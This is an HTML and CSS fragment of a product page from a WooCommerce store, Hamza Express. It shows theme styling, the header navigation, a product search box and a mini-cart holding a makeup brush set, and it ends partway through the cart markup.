					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="wp-singular product-template-default single single-product postid-6012 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-mobile wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-right-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woovina-menucart__products woocommerce-mini-cart cart woocommerce-cart-form__contents">
					<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
				<a href="https://hamzaexpress.com/product/13-pcs-makeup-brush-set-soft-hair-loose-powder-eyeshadow-concealer-contour-eyeliner-brush-foundation-beauty-cosmetic-tools/"><img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/09/brush-1-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13 Pcs Makeup Brush Set Soft hair Loose Powder Eyeshadow Concealer Contour Eyeliner brush Foundation Beauty Cosmetic tools" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/13-pcs-makeup-brush-set-soft-hair-loose-powder-eyeshadow-concealer-contour-eyeliner-brush-foundation-beauty-cosmetic-tools/">13 Pcs Makeup Brush Set Soft hair Loose Powder Eyeshadow Concealer Contour Eyeliner brush Foundation Beauty Cosmetic tools</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=359f449e012b58f30cbc80ea8b9e794a&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="12604" data-cart_item_key="359f449e012b58f30cbc80ea8b9e794a" data-product_sku="D-KA-0167"></a>			</div>
		</div>
				<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
